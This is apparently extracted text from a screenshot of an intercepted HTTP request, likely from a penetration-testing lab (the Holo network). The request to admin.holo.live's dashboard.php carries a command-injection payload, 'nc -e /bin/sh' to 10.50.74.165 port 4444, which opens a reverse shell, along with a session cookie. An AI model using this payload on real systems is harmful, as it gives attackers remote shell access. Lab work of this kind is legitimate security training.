 Request
Pretty Raw Hex \n ≡
1 GET /dashboard.php?cmd=nc+-e+/bin/sh+10.50.74.165+4444 HTTP/1.1
2 Host: admin.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=oevmredpt6tpt22gf3a1575dcq
9 Upgrade-Insecure-Requests: 1
10
11